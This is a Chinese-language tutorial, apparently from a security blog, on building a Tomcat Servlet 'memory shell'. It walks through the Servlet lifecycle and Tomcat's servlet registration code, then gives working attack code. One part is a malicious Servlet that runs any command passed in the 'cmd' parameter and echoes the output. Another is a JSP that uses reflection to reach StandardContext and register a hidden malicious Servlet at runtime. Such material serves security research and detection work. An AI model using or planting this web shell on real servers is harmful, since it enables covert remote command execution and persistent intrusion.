Servlet内存马
前置基础
什么是Servlet

Java Servlet 是运行在 Web 服务器或应用服务器上的程序,它是作为来自 Web 浏览器或其他 HTTP 客户端的请求和 HTTP 服务器上的数据库或应用程序之间的中间层
它在应用程序中的位置如下图所示,很类似于中间件
Servlet请求处理过程
客户端发起http请求,比如get类型
Servlet容器接收到请求,根据请求信息,封装为HttpServletRequest和HttpServletResponse对象,这就是我们的传参
Servlet容器调用HttpServlet的init方法,init方法旨在第一次请求时被调用
Servlet容器调用service方法
service方法根据请求类型(这里为get请求),分别调用doGet或者doPost方法,这里我们调用doGet方法
doXXX方法中是我们自己写的业务逻辑
业务逻辑处理完成,返回给Servlet容器,然后容器将结果返回给客户端
容器关闭时,会调用destory方法
环境配置
我们首先需要创建一个JavaWeb项目
- JDK8u65
- 在pom.xml中导入tomcat的包
1
2
3
4
5
| <dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-catalina</artifactId>
<version>8.5.61</version>
</dependency>
|
分析
Servlet接口分析
我们可以看一下Servlet接口中有哪些方法,每个方法的作用如下
1
2
3
4
5
6
7
8
9
10
11
| public interface Servlet {
void init(ServletConfig var1) throws ServletException;
ServletConfig getServletConfig();
void service(ServletRequest var1, ServletResponse var2) throws ServletException, IOException;
String getServletInfo();
void destroy();
}
|
如果说我们需要在一个地方中写入恶意代码,那么应该是需要写在service方法中
小demo
接下来我们去构造一个恶意Servlet
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| import javax.servlet.*;
import javax.servlet.annotation.WebServlet;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStream;
import java.io.InputStreamReader;
public class ServletTest implements Servlet {
@Override
public void init(ServletConfig config) throws ServletException {
}
@Override
public ServletConfig getServletConfig() {
return null;
}
@Override
public void service(ServletRequest req, ServletResponse res) throws ServletException, IOException {
String cmd = req.getParameter("cmd");
if (cmd !=null){
try{
Process process = Runtime.getRuntime().exec(cmd);
InputStream inputStream = process.getInputStream();
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(inputStream));
String line;
while ((line = bufferedReader.readLine()) != null){
res.getWriter().println(line);
}
}catch (IOException e){
e.printStackTrace();
}catch (NullPointerException n){
n.printStackTrace();
}
}
}
@Override
public String getServletInfo() {
return null;
}
@Override
public void destroy() {
}
}
|
web.xml中配置如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<servlet>
<servlet-name>myServlet</servlet-name>
<servlet-class>ServletTest</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>myServlet</servlet-name>
<url-pattern>/myServlet</url-pattern>
</servlet-mapping>
</web-app>
|

将tomcat运行起来后,访问[http://localhost:8080/myServlet?cmd=whoami](http://localhost:8080/myServlet?cmd=whoami),成功执行命令并回显
注册流程分析

tomcat解析xml文件的具体流程在这里不分析,我们直接看到解析xml文件后做注册的地方ContextConfig#configureContext
注册大概流程如下
- 创建一个wrapper
- 设置servlet的名字
- 设置servlet相关联的类
- 将wrapper加入到context中
- 配置路径
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
| private void configureContext(WebXml webxml) {
......
for (ServletDef servlet : webxml.getServlets().values()) {
Wrapper wrapper = context.createWrapper();
if (servlet.getLoadOnStartup() != null) {
wrapper.setLoadOnStartup(servlet.getLoadOnStartup().intValue());
}
if (servlet.getEnabled() != null) {
wrapper.setEnabled(servlet.getEnabled().booleanValue());
}
wrapper.setName(servlet.getServletName());
Map<String,String> params = servlet.getParameterMap();
for (Entry<String, String> entry : params.entrySet()) {
wrapper.addInitParameter(entry.getKey(), entry.getValue());
}
wrapper.setRunAs(servlet.getRunAs());
Set<SecurityRoleRef> roleRefs = servlet.getSecurityRoleRefs();
for (SecurityRoleRef roleRef : roleRefs) {
wrapper.addSecurityReference(
roleRef.getName(), roleRef.getLink());
}
wrapper.setServletClass(servlet.getServletClass());
MultipartDef multipartdef = servlet.getMultipartDef();
if (multipartdef != null) {
long maxFileSize = -1;
long maxRequestSize = -1;
int fileSizeThreshold = 0;
if(null != multipartdef.getMaxFileSize()) {
maxFileSize = Long.parseLong(multipartdef.getMaxFileSize());
}
if(null != multipartdef.getMaxRequestSize()) {
maxRequestSize = Long.parseLong(multipartdef.getMaxRequestSize());
}
if(null != multipartdef.getFileSizeThreshold()) {
fileSizeThreshold = Integer.parseInt(multipartdef.getFileSizeThreshold());
}
wrapper.setMultipartConfigElement(new MultipartConfigElement(
multipartdef.getLocation(),
maxFileSize,
maxRequestSize,
fileSizeThreshold));
}
if (servlet.getAsyncSupported() != null) {
wrapper.setAsyncSupported(
servlet.getAsyncSupported().booleanValue());
}
wrapper.setOverridable(servlet.isOverridable());
context.addChild(wrapper);
}
for (Entry<String, String> entry :
webxml.getServletMappings().entrySet()) {
context.addServletMappingDecoded(entry.getKey(), entry.getValue());
}
......
}
|
启动服务时走入该方法后,即可看到有两个自带的servlet和我们自己配置的serlvet
实现
实现条件
要实现内存马,有两个条件
- 写一个servlet木马
- 将servlet注册入tomcat中
写servlet马
我们仿照默认的Servlet来写一个恶意类,使我们的主机弹计算器即可(jsp中定义东西需要使用**<%! %>**)
若有需要,可以自行实现回显木马
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <%!
public class HelloServlet extends HttpServlet {
private String message;
public void init() {
message = "Hello World!";
}
public void doGet(HttpServletRequest request, HttpServletResponse response) throws IOException {
Runtime.getRuntime().exec("calc");
}
public void destroy() {
}
}
%>
|
动态注册servlet
动态注册中分为两步
- 获取standardcontext
- 注册进tomcat
获取standardcontext
在jsp中默认有一个request对象,这个对象中存在一个getServletContext方法,会获取一个servletContext
在动态调试中,我们可以看到,servletContext中存在一个ApplicationContext,而在ApplicationContext中即存在着standardcontext,是我们想要获取的对象

接下来我们就要通过servletContext来获取standardcontext
由于私有属性无法直接被获取,所以我们要通过反射特性来获取属性
1
2
3
4
5
6
7
8
9
10
| <%
ServletContext servletContext = request.getServletContext();
Field context = servletContext.getClass().getDeclaredField("context");
context.setAccessible(true);
ApplicationContext applicationContext =(ApplicationContext) context.get(servletContext);
Field standardContext = applicationContext.getClass().getDeclaredField("context");
standardContext.setAccessible(true);
StandardContext context1 = (StandardContext) standardContext.get(applicationContext);
%>
|
注册进tomcat
注册进tomcat就和下面分析的流程是一样的,但不需要加多余的判断等东西
需要注意,注册的过程中多一个实例化Servlet并setServlet的步骤
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <%
ServletContext servletContext = request.getServletContext();
Field context = servletContext.getClass().getDeclaredField("context");
context.setAccessible(true);
ApplicationContext applicationContext =(ApplicationContext) context.get(servletContext);
Field standardContext = applicationContext.getClass().getDeclaredField("context");
standardContext.setAccessible(true);
StandardContext context1 = (StandardContext) standardContext.get(applicationContext);
Wrapper wrapper = context1.createWrapper();
wrapper.setName("MemServlet");
wrapper.setServletClass(MemServlet.class.getName());
wrapper.setServlet(new MemServlet());
context1.addChild(wrapper);
context1.addServletMappingDecoded("/mem","MemServlet");
%>
|

激活
想要访问内存马,就要访问我们创建的jsp文件,创建恶意类与servlet并注册进tomcat中

然后即可访问我们所设定的内存马路径,触发恶意代码